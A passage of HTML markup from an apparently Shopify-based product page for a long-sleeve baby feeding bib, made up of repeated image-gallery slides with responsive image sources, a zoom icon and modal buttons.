            data-media-id="template--20615123960137__main-21222358843501"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=1946" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=246 246w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=493 493w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=600 600w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=713 713w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=823 823w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=990 990w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=1946" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=246 246w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=493 493w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=600 600w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=713 713w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=823 823w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=990 990w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/H24de862b45184b4aaf01764606fc5d5cd.jpg?v=1647355543&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21222358843501">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-21222357532781"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-21222357532781"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=1946" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=246 246w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=493 493w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=600 600w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=713 713w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=823 823w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=990 990w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=1946" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=246 246w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=493 493w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=600 600w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=713 713w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=823 823w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=990 990w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/H7cb7a3e4eb91450f8196a4e052afe123D.jpg?v=1647355546&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21222357532781">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-21222357925997"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-21222357925997"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=1946" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=246 246w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=493 493w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=600 600w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=713 713w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=823 823w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=990 990w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=1946" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=246 246w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=493 493w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=600 600w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=713 713w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=823 823w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=990 990w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/Hacec8801b66649d48a2a45f6b369eb09d.jpg?v=1647355550&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21222357925997">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-21222379126893"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-21222379126893"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=1946" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=246 246w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=493 493w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=600 600w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=713 713w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=823 823w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=990 990w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=1946" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=246 246w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=493 493w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=600 600w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=713 713w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=823 823w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=990 990w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/variantimage0High-Quality-Newborns-Bib-Table-Cover-Baby-Dining-Chair-Gown-Waterproof-Saliva-Towel-Burp-Apron-Food.jpg?v=1647355554&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21222379126893">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20615123960137__main-21222621675629"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20615123960137__main-21222621675629"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=1946" alt="Long-Sleeve Baby Bib-Feeding-Babyshok" srcset="//babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=246 246w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=493 493w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=600 600w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=713 713w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=823 823w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=990 990w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=1100 1100w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=1206 1206w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=1346 1346w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=1426 1426w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=1646 1646w, //babyshok.com/cdn/shop/products/H354fd211f361466aa1229386013353b7b.jpg?v=1647355558&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20615123960137__main">
